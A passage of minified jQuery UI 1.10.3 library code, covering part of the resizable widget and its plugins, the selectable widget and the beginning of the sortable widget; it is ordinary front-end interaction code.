String&&(this.handles[a]=b(this.handles[a],this.element).show()),this.elementIsWrapper&&this.originalElement[0].nodeName.match(/textarea|input|select|button/i)&&(f=b(this.handles[a],this.element),g=/sw|ne|nw|se|n|s/.test(a)?f.outerHeight():f.outerWidth(),f=["padding",/ne|nw|n/.test(a)?"Top":/se|sw|s/.test(a)?"Bottom":/^e$/.test(a)?"Right":"Left"].join(""),c.css(f,g),this._proportionallyResize()),b(this.handles[a])};this._renderAxis(this.element);this._handles=b(".ui-resizable-handle",this.element).disableSelection();
this._handles.mouseover(function(){e.resizing||(this.className&&(g=this.className.match(/ui-resizable-(se|sw|ne|nw|n|e|s|w)/i)),e.axis=g&&g[1]?g[1]:"se")});h.autoHide&&(this._handles.hide(),b(this.element).addClass("ui-resizable-autohide").mouseenter(function(){h.disabled||(b(this).removeClass("ui-resizable-autohide"),e._handles.show())}).mouseleave(function(){h.disabled||e.resizing||(b(this).addClass("ui-resizable-autohide"),e._handles.hide())}));this._mouseInit()},_destroy:function(){this._mouseDestroy();
var a,f=function(c){b(c).removeClass("ui-resizable ui-resizable-disabled ui-resizable-resizing").removeData("resizable").removeData("ui-resizable").unbind(".resizable").find(".ui-resizable-handle").remove()};this.elementIsWrapper&&(f(this.element),a=this.element,this.originalElement.css({position:a.css("position"),width:a.outerWidth(),height:a.outerHeight(),top:a.css("top"),left:a.css("left")}).insertAfter(a),a.remove());this.originalElement.css("resize",this.originalResizeStyle);f(this.originalElement);
return this},_mouseCapture:function(a){var f,c,g=!1;for(f in this.handles)if(c=b(this.handles[f])[0],c===a.target||b.contains(c,a.target))g=!0;return!this.options.disabled&&g},_mouseStart:function(a){var f,c,g;g=this.options;f=this.element.position();var k=this.element;this.resizing=!0;/absolute/.test(k.css("position"))?k.css({position:"absolute",top:k.css("top"),left:k.css("left")}):k.is(".ui-draggable")&&k.css({position:"absolute",top:f.top,left:f.left});this._renderProxy();f=d(this.helper.css("left"));
c=d(this.helper.css("top"));g.containment&&(f+=b(g.containment).scrollLeft()||0,c+=b(g.containment).scrollTop()||0);this.offset=this.helper.offset();this.position={left:f,top:c};this.size=this._helper?{width:k.outerWidth(),height:k.outerHeight()}:{width:k.width(),height:k.height()};this.originalSize=this._helper?{width:k.outerWidth(),height:k.outerHeight()}:{width:k.width(),height:k.height()};this.originalPosition={left:f,top:c};this.sizeDiff={width:k.outerWidth()-k.width(),height:k.outerHeight()-
k.height()};this.originalMousePosition={left:a.pageX,top:a.pageY};this.aspectRatio="number"===typeof g.aspectRatio?g.aspectRatio:this.originalSize.width/this.originalSize.height||1;g=b(".ui-resizable-"+this.axis).css("cursor");b("body").css("cursor","auto"===g?this.axis+"-resize":g);k.addClass("ui-resizable-resizing");this._propagate("start",a);return!0},_mouseDrag:function(a){var f,c=this.helper,g={};f=this.originalMousePosition;var d=this.position.top,e=this.position.left,h=this.size.width,m=this.size.height,
n=this._change[this.axis];if(!n)return!1;f=n.apply(this,[a,a.pageX-f.left||0,a.pageY-f.top||0]);this._updateVirtualBoundaries(a.shiftKey);if(this._aspectRatio||a.shiftKey)f=this._updateRatio(f,a);f=this._respectSize(f,a);this._updateCache(f);this._propagate("resize",a);this.position.top!==d&&(g.top=this.position.top+"px");this.position.left!==e&&(g.left=this.position.left+"px");this.size.width!==h&&(g.width=this.size.width+"px");this.size.height!==m&&(g.height=this.size.height+"px");c.css(g);!this._helper&&
this._proportionallyResizeElements.length&&this._proportionallyResize();b.isEmptyObject(g)||this._trigger("resize",a,this.ui());return!1},_mouseStop:function(a){this.resizing=!1;var f,c,g,d=this.options;this._helper&&(f=this._proportionallyResizeElements,f=(c=f.length&&/textarea/i.test(f[0].nodeName))&&b.ui.hasScroll(f[0],"left")?0:this.sizeDiff.height,c=c?0:this.sizeDiff.width,c={width:this.helper.width()-c,height:this.helper.height()-f},f=parseInt(this.element.css("left"),10)+(this.position.left-
this.originalPosition.left)||null,g=parseInt(this.element.css("top"),10)+(this.position.top-this.originalPosition.top)||null,d.animate||this.element.css(b.extend(c,{top:g,left:f})),this.helper.height(this.size.height),this.helper.width(this.size.width),this._helper&&!d.animate&&this._proportionallyResize());b("body").css("cursor","auto");this.element.removeClass("ui-resizable-resizing");this._propagate("stop",a);this._helper&&this.helper.remove();return!1},_updateVirtualBoundaries:function(a){var b,
c,g,d;d=this.options;d={minWidth:e(d.minWidth)?d.minWidth:0,maxWidth:e(d.maxWidth)?d.maxWidth:Infinity,minHeight:e(d.minHeight)?d.minHeight:0,maxHeight:e(d.maxHeight)?d.maxHeight:Infinity};if(this._aspectRatio||a)a=d.minHeight*this.aspectRatio,c=d.minWidth/this.aspectRatio,b=d.maxHeight*this.aspectRatio,g=d.maxWidth/this.aspectRatio,a>d.minWidth&&(d.minWidth=a),c>d.minHeight&&(d.minHeight=c),b<d.maxWidth&&(d.maxWidth=b),g<d.maxHeight&&(d.maxHeight=g);this._vBoundaries=d},_updateCache:function(a){this.offset=
this.helper.offset();e(a.left)&&(this.position.left=a.left);e(a.top)&&(this.position.top=a.top);e(a.height)&&(this.size.height=a.height);e(a.width)&&(this.size.width=a.width)},_updateRatio:function(a){var b=this.position,c=this.size,g=this.axis;e(a.height)?a.width=a.height*this.aspectRatio:e(a.width)&&(a.height=a.width/this.aspectRatio);"sw"===g&&(a.left=b.left+(c.width-a.width),a.top=null);"nw"===g&&(a.top=b.top+(c.height-a.height),a.left=b.left+(c.width-a.width));return a},_respectSize:function(a){var b=
this._vBoundaries,c=this.axis,g=e(a.width)&&b.maxWidth&&b.maxWidth<a.width,d=e(a.height)&&b.maxHeight&&b.maxHeight<a.height,l=e(a.width)&&b.minWidth&&b.minWidth>a.width,h=e(a.height)&&b.minHeight&&b.minHeight>a.height,m=this.originalPosition.left+this.originalSize.width,n=this.position.top+this.size.height,q=/sw|nw|w/.test(c),c=/nw|ne|n/.test(c);l&&(a.width=b.minWidth);h&&(a.height=b.minHeight);g&&(a.width=b.maxWidth);d&&(a.height=b.maxHeight);l&&q&&(a.left=m-b.minWidth);g&&q&&(a.left=m-b.maxWidth);
h&&c&&(a.top=n-b.minHeight);d&&c&&(a.top=n-b.maxHeight);a.width||a.height||a.left||!a.top?a.width||a.height||a.top||!a.left||(a.left=null):a.top=null;return a},_proportionallyResize:function(){if(this._proportionallyResizeElements.length){var a,b,c,g,d,e=this.helper||this.element;for(a=0;a<this._proportionallyResizeElements.length;a++){d=this._proportionallyResizeElements[a];if(!this.borderDif)for(this.borderDif=[],c=[d.css("borderTopWidth"),d.css("borderRightWidth"),d.css("borderBottomWidth"),d.css("borderLeftWidth")],
g=[d.css("paddingTop"),d.css("paddingRight"),d.css("paddingBottom"),d.css("paddingLeft")],b=0;b<c.length;b++)this.borderDif[b]=(parseInt(c[b],10)||0)+(parseInt(g[b],10)||0);d.css({height:e.height()-this.borderDif[0]-this.borderDif[2]||0,width:e.width()-this.borderDif[1]-this.borderDif[3]||0})}}},_renderProxy:function(){var a=this.options;this.elementOffset=this.element.offset();this._helper?(this.helper=this.helper||b("<div style='overflow:hidden;'></div>"),this.helper.addClass(this._helper).css({width:this.element.outerWidth()-
1,height:this.element.outerHeight()-1,position:"absolute",left:this.elementOffset.left+"px",top:this.elementOffset.top+"px",zIndex:++a.zIndex}),this.helper.appendTo("body").disableSelection()):this.helper=this.element},_change:{e:function(a,b){return{width:this.originalSize.width+b}},w:function(a,b){return{left:this.originalPosition.left+b,width:this.originalSize.width-b}},n:function(a,b,c){return{top:this.originalPosition.top+c,height:this.originalSize.height-c}},s:function(a,b,c){return{height:this.originalSize.height+
c}},se:function(a,f,c){return b.extend(this._change.s.apply(this,arguments),this._change.e.apply(this,[a,f,c]))},sw:function(a,f,c){return b.extend(this._change.s.apply(this,arguments),this._change.w.apply(this,[a,f,c]))},ne:function(a,f,c){return b.extend(this._change.n.apply(this,arguments),this._change.e.apply(this,[a,f,c]))},nw:function(a,f,c){return b.extend(this._change.n.apply(this,arguments),this._change.w.apply(this,[a,f,c]))}},_propagate:function(a,f){b.ui.plugin.call(this,a,[f,this.ui()]);
"resize"!==a&&this._trigger(a,f,this.ui())},plugins:{},ui:function(){return{originalElement:this.originalElement,element:this.element,helper:this.helper,position:this.position,size:this.size,originalSize:this.originalSize,originalPosition:this.originalPosition}}});b.ui.plugin.add("resizable","animate",{stop:function(a){var f=b(this).data("ui-resizable"),c=f.options,g=f._proportionallyResizeElements,d=g.length&&/textarea/i.test(g[0].nodeName),e=d&&b.ui.hasScroll(g[0],"left")?0:f.sizeDiff.height,d=
{width:f.size.width-(d?0:f.sizeDiff.width),height:f.size.height-e},e=parseInt(f.element.css("left"),10)+(f.position.left-f.originalPosition.left)||null,h=parseInt(f.element.css("top"),10)+(f.position.top-f.originalPosition.top)||null;f.element.animate(b.extend(d,h&&e?{top:h,left:e}:{}),{duration:c.animateDuration,easing:c.animateEasing,step:function(){var c={width:parseInt(f.element.css("width"),10),height:parseInt(f.element.css("height"),10),top:parseInt(f.element.css("top"),10),left:parseInt(f.element.css("left"),
10)};g&&g.length&&b(g[0]).css({width:c.width,height:c.height});f._updateCache(c);f._propagate("resize",a)}})}});b.ui.plugin.add("resizable","containment",{start:function(){var a,f,c,g,k,e=b(this).data("ui-resizable"),h=e.element;c=e.options.containment;if(h=c instanceof b?c.get(0):/parent/.test(c)?h.parent().get(0):c)e.containerElement=b(h),/document/.test(c)||c===document?(e.containerOffset={left:0,top:0},e.containerPosition={left:0,top:0},e.parentData={element:b(document),left:0,top:0,width:b(document).width(),
height:b(document).height()||document.body.parentNode.scrollHeight}):(a=b(h),f=[],b(["Top","Right","Left","Bottom"]).each(function(c,b){f[c]=d(a.css("padding"+b))}),e.containerOffset=a.offset(),e.containerPosition=a.position(),e.containerSize={height:a.innerHeight()-f[3],width:a.innerWidth()-f[1]},c=e.containerOffset,g=e.containerSize.height,k=e.containerSize.width,k=b.ui.hasScroll(h,"left")?h.scrollWidth:k,g=b.ui.hasScroll(h)?h.scrollHeight:g,e.parentData={element:h,left:c.left,top:c.top,width:k,
height:g})},resize:function(a){var f,c,g,d,e=b(this).data("ui-resizable");f=e.options;c=e.containerOffset;g=e.position;a=e._aspectRatio||a.shiftKey;d={top:0,left:0};var h=e.containerElement;h[0]!==document&&/static/.test(h.css("position"))&&(d=c);g.left<(e._helper?c.left:0)&&(e.size.width+=e._helper?e.position.left-c.left:e.position.left-d.left,a&&(e.size.height=e.size.width/e.aspectRatio),e.position.left=f.helper?c.left:0);g.top<(e._helper?c.top:0)&&(e.size.height+=e._helper?e.position.top-c.top:
e.position.top,a&&(e.size.width=e.size.height*e.aspectRatio),e.position.top=e._helper?c.top:0);e.offset.left=e.parentData.left+e.position.left;e.offset.top=e.parentData.top+e.position.top;f=Math.abs(e.offset.left-d.left+e.sizeDiff.width);c=Math.abs((e._helper?e.offset.top-d.top:e.offset.top-c.top)+e.sizeDiff.height);g=e.containerElement.get(0)===e.element.parent().get(0);d=/relative|absolute/.test(e.containerElement.css("position"));g&&d&&(f-=e.parentData.left);f+e.size.width>=e.parentData.width&&
(e.size.width=e.parentData.width-f,a&&(e.size.height=e.size.width/e.aspectRatio));c+e.size.height>=e.parentData.height&&(e.size.height=e.parentData.height-c,a&&(e.size.width=e.size.height*e.aspectRatio))},stop:function(){var a=b(this).data("ui-resizable"),f=a.options,c=a.containerOffset,g=a.containerPosition,d=a.containerElement,e=b(a.helper),h=e.offset(),m=e.outerWidth()-a.sizeDiff.width,e=e.outerHeight()-a.sizeDiff.height;a._helper&&!f.animate&&/relative/.test(d.css("position"))&&b(this).css({left:h.left-
g.left-c.left,width:m,height:e});a._helper&&!f.animate&&/static/.test(d.css("position"))&&b(this).css({left:h.left-g.left-c.left,width:m,height:e})}});b.ui.plugin.add("resizable","alsoResize",{start:function(){var a=b(this).data("ui-resizable").options,f=function(c){b(c).each(function(){var c=b(this);c.data("ui-resizable-alsoresize",{width:parseInt(c.width(),10),height:parseInt(c.height(),10),left:parseInt(c.css("left"),10),top:parseInt(c.css("top"),10)})})};"object"!==typeof a.alsoResize||a.alsoResize.parentNode?
f(a.alsoResize):a.alsoResize.length?(a.alsoResize=a.alsoResize[0],f(a.alsoResize)):b.each(a.alsoResize,function(c){f(c)})},resize:function(a,f){var c=b(this).data("ui-resizable"),g=c.options,d=c.originalSize,e=c.originalPosition,h={height:c.size.height-d.height||0,width:c.size.width-d.width||0,top:c.position.top-e.top||0,left:c.position.left-e.left||0},m=function(c,a){b(c).each(function(){var c=b(this),g=b(this).data("ui-resizable-alsoresize"),d={},e=a&&a.length?a:c.parents(f.originalElement[0]).length?
["width","height"]:["width","height","top","left"];b.each(e,function(c,a){var b=(g[a]||0)+(h[a]||0);b&&0<=b&&(d[a]=b||null)});c.css(d)})};"object"!==typeof g.alsoResize||g.alsoResize.nodeType?m(g.alsoResize):b.each(g.alsoResize,function(c,a){m(c,a)})},stop:function(){b(this).removeData("resizable-alsoresize")}});b.ui.plugin.add("resizable","ghost",{start:function(){var a=b(this).data("ui-resizable"),f=a.options,c=a.size;a.ghost=a.originalElement.clone();a.ghost.css({opacity:0.25,display:"block",position:"relative",
height:c.height,width:c.width,margin:0,left:0,top:0}).addClass("ui-resizable-ghost").addClass("string"===typeof f.ghost?f.ghost:"");a.ghost.appendTo(a.helper)},resize:function(){var a=b(this).data("ui-resizable");a.ghost&&a.ghost.css({position:"relative",height:a.size.height,width:a.size.width})},stop:function(){var a=b(this).data("ui-resizable");a.ghost&&a.helper&&a.helper.get(0).removeChild(a.ghost.get(0))}});b.ui.plugin.add("resizable","grid",{resize:function(){var a=b(this).data("ui-resizable"),
f=a.options,c=a.size,g=a.originalSize,d=a.originalPosition,e=a.axis,h="number"===typeof f.grid?[f.grid,f.grid]:f.grid,m=h[0]||1,n=h[1]||1,q=Math.round((c.width-g.width)/m)*m,c=Math.round((c.height-g.height)/n)*n,r=g.width+q,g=g.height+c,w=f.maxWidth&&f.maxWidth<r,s=f.maxHeight&&f.maxHeight<g,t=f.minWidth&&f.minWidth>r,v=f.minHeight&&f.minHeight>g;f.grid=h;t&&(r+=m);v&&(g+=n);w&&(r-=m);s&&(g-=n);/^(se|s|e)$/.test(e)?(a.size.width=r,a.size.height=g):/^(ne)$/.test(e)?(a.size.width=r,a.size.height=g,
a.position.top=d.top-c):(/^(sw)$/.test(e)?(a.size.width=r,a.size.height=g):(a.size.width=r,a.size.height=g,a.position.top=d.top-c),a.position.left=d.left-q)}})})(jQuery);
(function(b,p){b.widget("ui.selectable",b.ui.mouse,{version:"1.10.3",options:{appendTo:"body",autoRefresh:!0,distance:0,filter:"*",tolerance:"touch",selected:null,selecting:null,start:null,stop:null,unselected:null,unselecting:null},_create:function(){var d,e=this;this.element.addClass("ui-selectable");this.dragged=!1;this.refresh=function(){d=b(e.options.filter,e.element[0]);d.addClass("ui-selectee");d.each(function(){var a=b(this),f=a.offset();b.data(this,"selectable-item",{element:this,$element:a,
left:f.left,top:f.top,right:f.left+a.outerWidth(),bottom:f.top+a.outerHeight(),startselected:!1,selected:a.hasClass("ui-selected"),selecting:a.hasClass("ui-selecting"),unselecting:a.hasClass("ui-unselecting")})})};this.refresh();this.selectees=d.addClass("ui-selectee");this._mouseInit();this.helper=b("<div class='ui-selectable-helper'></div>")},_destroy:function(){this.selectees.removeClass("ui-selectee").removeData("selectable-item");this.element.removeClass("ui-selectable ui-selectable-disabled");
this._mouseDestroy()},_mouseStart:function(d){var e=this,a=this.options;this.opos=[d.pageX,d.pageY];this.options.disabled||(this.selectees=b(a.filter,this.element[0]),this._trigger("start",d),b(a.appendTo).append(this.helper),this.helper.css({left:d.pageX,top:d.pageY,width:0,height:0}),a.autoRefresh&&this.refresh(),this.selectees.filter(".ui-selected").each(function(){var a=b.data(this,"selectable-item");a.startselected=!0;d.metaKey||d.ctrlKey||(a.$element.removeClass("ui-selected"),a.selected=!1,
a.$element.addClass("ui-unselecting"),a.unselecting=!0,e._trigger("unselecting",d,{unselecting:a.element}))}),b(d.target).parents().addBack().each(function(){var a,c=b.data(this,"selectable-item");if(c)return a=!d.metaKey&&!d.ctrlKey||!c.$element.hasClass("ui-selected"),c.$element.removeClass(a?"ui-unselecting":"ui-selected").addClass(a?"ui-selecting":"ui-unselecting"),c.unselecting=!a,c.selecting=a,(c.selected=a)?e._trigger("selecting",d,{selecting:c.element}):e._trigger("unselecting",d,{unselecting:c.element}),
!1}))},_mouseDrag:function(d){this.dragged=!0;if(!this.options.disabled){var e,a=this,f=this.options,c=this.opos[0],g=this.opos[1],k=d.pageX,l=d.pageY;c>k&&(e=k,k=c,c=e);g>l&&(e=l,l=g,g=e);this.helper.css({left:c,top:g,width:k-c,height:l-g});this.selectees.each(function(){var e=b.data(this,"selectable-item"),m=!1;e&&e.element!==a.element[0]&&("touch"===f.tolerance?m=!(e.left>k||e.right<c||e.top>l||e.bottom<g):"fit"===f.tolerance&&(m=e.left>c&&e.right<k&&e.top>g&&e.bottom<l),m?(e.selected&&(e.$element.removeClass("ui-selected"),
e.selected=!1),e.unselecting&&(e.$element.removeClass("ui-unselecting"),e.unselecting=!1),e.selecting||(e.$element.addClass("ui-selecting"),e.selecting=!0,a._trigger("selecting",d,{selecting:e.element}))):(e.selecting&&((d.metaKey||d.ctrlKey)&&e.startselected?(e.$element.removeClass("ui-selecting"),e.selecting=!1,e.$element.addClass("ui-selected"),e.selected=!0):(e.$element.removeClass("ui-selecting"),e.selecting=!1,e.startselected&&(e.$element.addClass("ui-unselecting"),e.unselecting=!0),a._trigger("unselecting",
d,{unselecting:e.element}))),!e.selected||d.metaKey||d.ctrlKey||e.startselected||(e.$element.removeClass("ui-selected"),e.selected=!1,e.$element.addClass("ui-unselecting"),e.unselecting=!0,a._trigger("unselecting",d,{unselecting:e.element}))))});return!1}},_mouseStop:function(d){var e=this;this.dragged=!1;b(".ui-unselecting",this.element[0]).each(function(){var a=b.data(this,"selectable-item");a.$element.removeClass("ui-unselecting");a.unselecting=!1;a.startselected=!1;e._trigger("unselected",d,{unselected:a.element})});
b(".ui-selecting",this.element[0]).each(function(){var a=b.data(this,"selectable-item");a.$element.removeClass("ui-selecting").addClass("ui-selected");a.selecting=!1;a.selected=!0;a.startselected=!0;e._trigger("selected",d,{selected:a.element})});this._trigger("stop",d);this.helper.remove();return!1}})})(jQuery);
(function(b,p){function d(a,b,c){return a>b&&a<b+c}function e(a){return/left|right/.test(a.css("float"))||/inline|table-cell/.test(a.css("display"))}b.widget("ui.sortable",b.ui.mouse,{version:"1.10.3",widgetEventPrefix:"sort",ready:!1,options:{appendTo:"parent",axis:!1,connectWith:!1,containment:!1,cursor:"auto",cursorAt:!1,dropOnEmpty:!0,forcePlaceholderSize:!1,forceHelperSize:!1,grid:!1,handle:!1,helper:"original",items:"> *",opacity:!1,placeholder:!1,revert:!1,scroll:!0,scrollSensitivity:20,scrollSpeed:20,
scope:"default",tolerance:"intersect",zIndex:1E3,activate:null,beforeStop:null,change:null,deactivate:null,out:null,over:null,receive:null,remove:null,sort:null,start:null,stop:null,update:null},_create:function(){var a=this.options;this.containerCache={};this.element.addClass("ui-sortable");this.refresh();this.floating=this.items.length?"x"===a.axis||e(this.items[0].item):!1;this.offset=this.element.offset();this._mouseInit();this.ready=!0},_destroy:function(){this.element.removeClass("ui-sortable ui-sortable-disabled");
this._mouseDestroy();for(var a=this.items.length-1;0<=a;a--)this.items[a].item.removeData(this.widgetName+"-item");return this},_setOption:function(a,f){"disabled"===a?(this.options[a]=f,this.widget().toggleClass("ui-sortable-disabled",!!f)):b.Widget.prototype._setOption.apply(this,arguments)},_mouseCapture:function(a,f){var c=null,g=!1,d=this;if(this.reverting||this.options.disabled||"static"===this.options.type)return!1;this._refreshItems(a);b(a.target).parents().each(function(){if(b.data(this,
d.widgetName+"-item")===d)return c=b(this),!1});b.data(a.target,d.widgetName+"-item")===d&&(c=b(a.target));if(!c||this.options.handle&&!f&&(b(this.options.handle,c).find("*").addBack().each(function(){this===a.target&&(g=!0)}),!g))return!1;this.currentItem=c;this._removeCurrentsFromItems();return!0},_mouseStart:function(a,f,c){var g;f=this.options;this.currentContainer=this;this.refreshPositions();this.helper=this._createHelper(a);this._cacheHelperProportions();this._cacheMargins();this.scrollParent=
this.helper.scrollParent();this.offset=this.currentItem.offset();this.offset={top:this.offset.top-this.margins.top,left:this.offset.left-this.margins.left};b.extend(this.offset,{click:{left:a.pageX-this.offset.left,top:a.pageY-this.offset.top},parent:this._getParentOffset(),relative:this._getRelativeOffset()});this.helper.css("position","absolute");this.cssPosition=this.helper.css("position");this.originalPosition=this._generatePosition(a);this.originalPageX=a.pageX;this.originalPageY=a.pageY;f.cursorAt&&
this._adjustOffsetFromHelper(f.cursorAt);this.domPosition={prev:this.currentItem.prev()[0],parent:this.currentItem.parent()[0]};this.helper[0]!==this.currentItem[0]&&this.currentItem.hide();this._createPlaceholder();f.containment&&this._setContainment();f.cursor&&"auto"!==f.cursor&&(g=this.document.find("body"),this.storedCursor=g.css("cursor"),g.css("cursor",f.cursor),this.storedStylesheet=b("<style>*{ cursor: "+f.cursor+" !important; }</style>").appendTo(g));f.opacity&&(this.helper.css("opacity")&&
(this._storedOpacity=this.helper.css("opacity")),this.helper.css("opacity",f.opacity));f.zIndex&&(this.helper.css("zIndex")&&(this._storedZIndex=this.helper.css("zIndex")),this.helper.css("zIndex",f.zIndex));this.scrollParent[0]!==document&&"HTML"!==this.scrollParent[0].tagName&&(this.overflowOffset=this.scrollParent.offset());this._trigger("start",a,this._uiHash());this._preserveHelperProportions||this._cacheHelperProportions();if(!c)for(c=this.containers.length-1;0<=c;c--)this.containers[c]._trigger("activate",
a,this._uiHash(this));b.ui.ddmanager&&(b.ui.ddmanager.current=this);b.ui.ddmanager&&!f.dropBehaviour&&b.ui.ddmanager.prepareOffsets(this,a);this.dragging=!0;this.helper.addClass("ui-sortable-helper");this._mouseDrag(a);return!0},_mouseDrag:function(a){var f,c,g,d;f=this.options;c=!1;this.position=this._generatePosition(a);this.positionAbs=this._convertPositionTo("absolute");this.lastPositionAbs||(this.lastPositionAbs=this.positionAbs);this.options.scroll&&(this.scrollParent[0]!==document&&"HTML"!==
this.scrollParent[0].tagName?(this.overflowOffset.top+this.scrollParent[0].offsetHeight-a.pageY<f.scrollSensitivity?this.scrollParent[0].scrollTop=c=this.scrollParent[0].scrollTop+f.scrollSpeed:a.pageY-this.overflowOffset.top<f.scrollSensitivity&&(this.scrollParent[0].scrollTop=c=this.scrollParent[0].scrollTop-f.scrollSpeed),this.overflowOffset.left+this.scrollParent[0].offsetWidth-a.pageX<f.scrollSensitivity?this.scrollParent[0].scrollLeft=c=this.scrollParent[0].scrollLeft+f.scrollSpeed:a.pageX-
this.overflowOffset.left<f.scrollSensitivity&&(this.scrollParent[0].scrollLeft=c=this.scrollParent[0].scrollLeft-f.scrollSpeed)):(a.pageY-b(document).scrollTop()<f.scrollSensitivity?c=b(document).scrollTop(b(document).scrollTop()-f.scrollSpeed):b(window).height()-(a.pageY-b(document).scrollTop())<f.scrollSensitivity&&(c=b(document).scrollTop(b(document).scrollTop()+f.scrollSpeed)),a.pageX-b(document).scrollLeft()<f.scrollSensitivity?c=b(document).scrollLeft(b(document).scrollLeft()-f.scrollSpeed):
b(window).width()-(a.pageX-b(document).scrollLeft())<f.scrollSensitivity&&(c=b(document).scrollLeft(b(document).scrollLeft()+f.scrollSpeed))),!1!==c&&b.ui.ddmanager&&!f.dropBehaviour&&b.ui.ddmanager.prepareOffsets(this,a));this.positionAbs=this._convertPositionTo("absolute");this.options.axis&&"y"===this.options.axis||(this.helper[0].style.left=this.position.left+"px");this.options.axis&&"x"===this.options.axis||(this.helper[0].style.top=this.position.top+"px");for(f=this.items.length-1;0<=f;f--)if(c=
this.items[f],g=c.item[0],(d=this._intersectsWithPointer(c))&&c.instance===this.currentContainer&&g!==this.currentItem[0]&&this.placeholder[1===d?"next":"prev"]()[0]!==g&&!b.contains(this.placeholder[0],g)&&("semi-dynamic"===this.options.type?!b.contains(this.element[0],g):1)){this.direction=1===d?"down":"up";if("pointer"===this.options.tolerance||this._intersectsWithSides(c))this._rearrange(a,c);else break;this._trigger("change",a,this._uiHash());break}this._contactContainers(a);b.ui.ddmanager&&
b.ui.ddmanager.drag(this,a);this._trigger("sort",a,this._uiHash());this.lastPositionAbs=this.positionAbs;return!1},_mouseStop:function(a,f){if(a){b.ui.ddmanager&&!this.options.dropBehaviour&&b.ui.ddmanager.drop(this,a);if(this.options.revert){var c=this,g=this.placeholder.offset(),d=this.options.axis,e={};d&&"x"!==d||(e.left=g.left-this.offset.parent.left-this.margins.left+(this.offsetParent[0]===document.body?0:this.offsetParent[0].scrollLeft));d&&"y"!==d||(e.top=g.top-this.offset.parent.top-this.margins.top+
(this.offsetParent[0]===document.body?0:this.offsetParent[0].scrollTop));this.reverting=!0;b(this.helper).animate(e,parseInt(this.options.revert,10)||500,function(){c._clear(a)})}else this._clear(a,f);return!1}},cancel:function(){if(this.dragging){this._mouseUp({target:null});"original"===this.options.helper?this.currentItem.css(this._storedCSS).removeClass("ui-sortable-helper"):this.currentItem.show();for(var a=this.containers.length-1;0<=a;a--)this.containers[a]._trigger("deactivate",null,this._uiHash(this)),
this.containers[a].containerCache.over&&(this.containers[a]._trigger("out",null,this._uiHash(this)),this.containers[a].containerCache.over=0)}this.placeholder&&(this.placeholder[0].parentNode&&this.placeholder[0].parentNode.removeChild(this.placeholder[0]),"original"!==this.options.helper&&this.helper&&this.helper[0].parentNode&&this.helper.remove(),b.extend(this,{helper:null,dragging:!1,reverting:!1,_noFinalSort:null}),this.domPosition.prev?b(this.domPosition.prev).after(this.currentItem):b(this.domPosition.parent).prepend(this.currentItem));
return this},serialize:function(a){var f=this._getItemsAsjQuery(a&&a.connected),c=[];a=a||{};b(f).each(function(){var f=(b(a.item||this).attr(a.attribute||"id")||"").match(a.expression||/(.+)[\-=_](.+)/);f&&c.push((a.key||f[1]+"[]")+"="+(a.key&&a.expression?f[1]:f[2]))});!c.length&&a.key&&c.push(a.key+"=");return c.join("&")},toArray:function(a){var f=this._getItemsAsjQuery(a&&a.connected),c=[];a=a||{};f.each(function(){c.push(b(a.item||this).attr(a.attribute||"id")||"")});return c},_intersectsWith:function(a){var b=
this.positionAbs.left,c=b+this.helperProportions.width,g=this.positionAbs.top,d=g+this.helperProportions.height,e=a.left,h=e+a.width,m=a.top,n=m+a.height,q=this.offset.click.top,r=this.offset.click.left,r="y"===this.options.axis||b+r>e&&b+r<h,q=("x"===this.options.axis||g+q>m&&g+q<n)&&r;return"pointer"===this.options.tolerance||this.options.forcePointerForContainers||"pointer"!==this.options.tolerance&&this.helperProportions[this.floating?"width":"height"]>a[this.floating?"width":"height"]?q:e<b+
this.helperProportions.width/2&&c-this.helperProportions.width/2<h&&m<g+this.helperProportions.height/2&&d-this.helperProportions.height/2<n},_intersectsWithPointer:function(a){var b="x"===this.options.axis||d(this.positionAbs.top+this.offset.click.top,a.top,a.height);a="y"===this.options.axis||d(this.positionAbs.left+this.offset.click.left,a.left,a.width);b=b&&a;a=this._getDragVerticalDirection();var c=this._getDragHorizontalDirection();return b?this.floating?c&&"right"===c||"down"===a?2:1:a&&("down"===
a?2:1):!1},_intersectsWithSides:function(a){var b=d(this.positionAbs.top+this.offset.click.top,a.top+a.height/2,a.height);a=d(this.positionAbs.left+this.offset.click.left,a.left+a.width/2,a.width);var c=this._getDragVerticalDirection(),g=this._getDragHorizontalDirection();return this.floating&&g?"right"===g&&a||"left"===g&&!a:c&&("down"===c&&b||"up"===c&&!b)},_getDragVerticalDirection:function(){var a=this.positionAbs.top-this.lastPositionAbs.top;return 0!==a&&(0<a?"down":"up")},_getDragHorizontalDirection:function(){var a=
this.positionAbs.left-this.lastPositionAbs.left;return 0!==a&&(0<a?"right":"left")},refresh:function(a){this._refreshItems(a);this.refreshPositions();return this},_connectWith:function(){var a=this.options;return a.connectWith.constructor===String?[a.connectWith]:a.connectWith},_getItemsAsjQuery:function(a){var f,c,g,d=[],e=[],h=this._connectWith();if(h&&a)for(a=h.length-1;0<=a;a--)for(c=b(h[a]),f=c.length-1;0<=f;f--)(g=b.data(c[f],this.widgetFullName))&&g!==this&&!g.options.disabled&&e.push([b.isFunction(g.options.items)?
g.options.items.call(g.element):b(g.options.items,g.element).not(".ui-sortable-helper").not(".ui-sortable-placeholder"),g]);e.push([b.isFunction(this.options.items)?this.options.items.call(this.element,null,{options:this.options,item:this.currentItem}):b(this.options.items,this.element).not(".ui-sortable-helper").not(".ui-sortable-placeholder"),this]);for(a=e.length-1;0<=a;a--)e[a][0].each(function(){d.push(this)});return b(d)},_removeCurrentsFromItems:function(){var a=this.currentItem.find(":data("+
this.widgetName+"-item)");this.items=b.grep(this.items,function(b){for(var c=0;c<a.length;c++)if(a[c]===b.item[0])return!1;return!0})},_refreshItems:function(a){this.items=[];this.containers=[this];var f,c,g,d,e,h=this.items,m=[[b.isFunction(this.options.items)?this.options.items.call(this.element[0],a,{item:this.currentItem}):b(this.options.items,this.element),this]];if((e=this._connectWith())&&this.ready)for(f=e.length-1;0<=f;f--)for(g=b(e[f]),c=g.length-1;0<=c;c--)(d=b.data(g[c],this.widgetFullName))&&
d!==this&&!d.options.disabled&&(m.push([b.isFunction(d.options.items)?d.options.items.call(d.element[0],a,{item:this.currentItem}):b(d.options.items,d.element),d]),this.containers.push(d));for(f=m.length-1;0<=f;f--)for(a=m[f][1],g=m[f][0],c=0,e=g.length;c<e;c++)d=b(g[c]),d.data(this.widgetName+"-item",a),h.push({item:d,instance:a,width:0,height:0,left:0,top:0})},refreshPositions:function(a){this.offsetParent&&this.helper&&(this.offset.parent=this._getParentOffset());var f,c,g;for(f=this.items.length-
